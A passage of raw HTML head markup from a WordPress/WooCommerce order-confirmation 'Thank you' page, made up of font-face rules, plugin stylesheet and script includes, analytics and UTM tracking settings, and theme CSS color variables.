	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_semibold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-SemiBold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_regular';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Regular.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'matter_light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2024/03/Matter-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}
@font-face {
	font-family: 'Klinic Slabbold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/KlinicSlabBold.otf') format('OpenType');
}

@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'kindness';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Kindness-Things.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'hk-grotesk';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/HKGrotesk-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'Feast';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/01/fofbb_reg.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}



@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Medium.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro light';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Light.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'Cera pro';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/09/Cera-Pro-Bold.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'BRIXTON WOOD';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/Brixton_Wood_PERSONAL_USE_ONLY-Vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}
@font-face {
	font-family: 'Brixton';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/01/brixton-lead-vector.otf') format('OpenType');
}


@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
@font-face {
	font-family: 'bnaxelgrotesk-bold';
	font-weight: 100;
	font-display: auto;
	src: url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.ttf') format('truetype'),
		url('https://global.antanoharini.com/wp-content/uploads/2023/06/bnaxelgrotesk-bold.otf') format('OpenType');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global.antanoharini.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />


<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.3' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=10.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=9.8.6' media='all' />

<link rel='stylesheet' id='brands-styles-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/style.css?ver=2.3' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.3' media='print' />

<link rel='stylesheet' id='tvo-frontend-css' href='https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/css/frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wffn_frontend_tp_css-css' href='https://global.antanoharini.com/wp-content/plugins/funnel-builder/modules/thankyou-pages/assets/css/style.css?ver=1769338114' media='all' />
<style id='wffn_frontend_tp_css-inline-css'>

			body.postid-5062 .wfty_wrap * {
			color: #444444;
			font-family: inherit;
			font-size: 15px;
		}
		
		body.postid-5062 .wfty_wrap .wfty_box.wfty_order_details table tr th,
		body.postid-5062 .wfty_wrap .wfty_box.wfty_order_details table tr td,
		body.postid-5062 .wffn_customer_details_table,		
		body.postid-5062 .wfty_Dview{
			color: #444444;
			font-family: inherit;
			font-size: 15px;
		}
		.wfty_box.wfty_order_details .woocommerce-message a {color: #4169e1;}
		body.postid-5062 .woocommerce-order h2.woocommerce-column__title, 
		body.postid-5062 .wffn_customer_details_table .woocommerce-customer-details h2.woocommerce-column__title, 
		body.postid-5062 .woocommerce-order h2.woocommerce-order-details__title, 
		body.postid-5062 .woocommerce-order .woocommerce-thankyou-order-received,
		body.postid-5062 .wfty_wrap .woocommerce-order-details h2,
		body.postid-5062 .woocommerce-order h2.wc-bacs-bank-details-heading,
		body.postid-5062 .wfty_customer_info .wfty_text_bold,
		body.postid-5062 .wfty_wrap .wfty_title, body.postid-5062 .wfty_wrap .wc-bacs-bank-details-heading
		 {
			color: #444444;
			font-size: 20px;
			font-weight: default;
		}

		.woocommerce-order ul.order_details,
		.woocommerce-order .woocommerce-order-details,
		.woocommerce-order .woocommerce-customer-details,
		
		img.emoji, img.wp-smiley {}
/*# sourceURL=wffn_frontend_tp_css-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' media='all' />
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"330","site_url":"https://global.antanoharini.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.0.2" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/global.antanoharini.com","hash_tracking":"false","v4_id":"G-5MN4NSD7N9"};</script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://global.antanoharini.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://global.antanoharini.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="tve_frontend-js-extra">
var tve_frontend_options = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard","queried_object":{"ID":5062,"post_author":"4"},"query_vars":{"page":"","wffn_ty":"thank-you-2","post_type":"wffn_ty","name":"thank-you-2","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"\u003Cstrong\u003EError\u003C/strong\u003E: This field is required","required_email":"\u003Cstrong\u003EError\u003C/strong\u003E: Please type your email address.","invalid_email":"\u003Cstrong\u003EError\u003C/strong\u003E: The email address isn&#8217;t correct.","passwordmismatch":"\u003Cstrong\u003EError\u003C/strong\u003E: Password mismatch"}},"routes":{"posts":"https://global.antanoharini.com/wp-json/tcb/v1/posts","video_reporting":"https://global.antanoharini.com/wp-json/tcb/v1/video-reporting","courses":"https://global.antanoharini.com/wp-json/tva/v1/course_list_element","certificate_search":"https://global.antanoharini.com/wp-json/tva/v1/certificate/search","assessments":"https://global.antanoharini.com/wp-json/tva/v1/user/assessment","testimonials":"https://global.antanoharini.com/wp-json/tcb/v1/testimonials"},"nonce":"74496536fe","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"712f67f944","ip":"3.135.191.197","current_user":[],"post_id":"5062","post_title":"Thank you","post_type":"wffn_ty","post_url":"https://global.antanoharini.com/order-confirmed/thank-you-2/","is_lp":"tcb2-shapeshift-blank-page","woo_rest_routes":{"shop":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_shop","product_categories":"https://global.antanoharini.com/wp-json/tcb/v1/woo/render_product_categories","product_variations":"https://global.antanoharini.com/wp-json/tcb/v1/woo/variations"},"conditional_display":{"is_tooltip_dismissed":false}};
//# sourceURL=tve_frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.6.2" id="tve_frontend-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://global.antanoharini.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/js/display-testimonials-tcb.min.js?ver=10.6.2" id="display-testimonials-tcb-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://global.antanoharini.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global.antanoharini.com/wp-json/wp/v2/wffn_ty/5062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global.antanoharini.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://global.antanoharini.com/?p=5062' />
<meta property="fb:app_id" content="2763511007146087" />
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(179, 0, 134);--tcb-color-0-h:315;--tcb-color-0-s:100%;--tcb-color-0-l:35%;--tcb-color-0-a:1;--tcb-color-1:rgb(38, 157, 74);--tcb-color-1-h:138;--tcb-color-1-s:61%;--tcb-color-1-l:38%;--tcb-color-1-a:1;--tcb-color-2:rgb(219, 56, 36);--tcb-color-2-h:6;--tcb-color-2-s:71%;--tcb-color-2-l:50%;--tcb-color-2-a:1;--tcb-color-3:rgb(255, 231, 199);--tcb-color-3-h:34;--tcb-color-3-s:100%;--tcb-color-3-l:89%;--tcb-color-3-a:1;--tcb-color-4:rgb(31, 189, 255);--tcb-color-4-h:197;--tcb-color-4-s:100%;--tcb-color-4-l:56%;--tcb-color-4-a:1;--tcb-color-5:rgba(199, 55, 48, 0.8);--tcb-color-5-h:2;--tcb-color-5-s:61%;--tcb-color-5-l:48%;--tcb-color-5-a:0.8;--tcb-color-6:rgb(0, 111, 30);--tcb-color-6-h:136;--tcb-color-6-s:100%;--tcb-color-6-l:21%;--tcb-color-6-a:1;--tcb-color-7:rgb(17, 61, 103);--tcb-color-7-h:209;--tcb-color-7-s:71%;--tcb-color-7-l:23%;--tcb-color-7-a:1;--tcb-color-8:rgb(255, 121, 2);--tcb-color-8-h:28;--tcb-color-8-s:100%;--tcb-color-8-l:50%;--tcb-color-8-a:1;--tcb-color-9:rgb(218, 42, 39);--tcb-color-9-h:1;--tcb-color-9-s:70%;--tcb-color-9-l:50%;--tcb-color-9-a:1;--tcb-color-10:rgb(255, 0, 0);--tcb-color-10-h:0;--tcb-color-10-s:100%;--tcb-color-10-l:50%;--tcb-color-10-a:1;--tcb-color-11:rgb(190, 28, 35);--tcb-color-11-h:357;--tcb-color-11-s:74%;--tcb-color-11-l:42%;--tcb-color-11-a:1;--tcb-color-12:rgb(57, 57, 50);--tcb-color-12-h:60;--tcb-color-12-s:6%;--tcb-color-12-l:20%;--tcb-color-12-a:1;--tcb-color-13:rgb(9, 31, 110);--tcb-color-13-h:226;--tcb-color-13-s:84%;--tcb-color-13-l:23%;--tcb-color-13-a:1;--tcb-gradient-0:linear-gradient(180deg, rgb(178, 189, 195) 0%, rgb(178, 189, 195) 22%, rgb(0, 0, 0) 72%);--tcb-background-author-image:url(https://secure.gravatar.com/avatar/f28e752a2ecc4e8a203e6fa3a4138cee69077bc5218e240c53a907bff67d08ea?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% 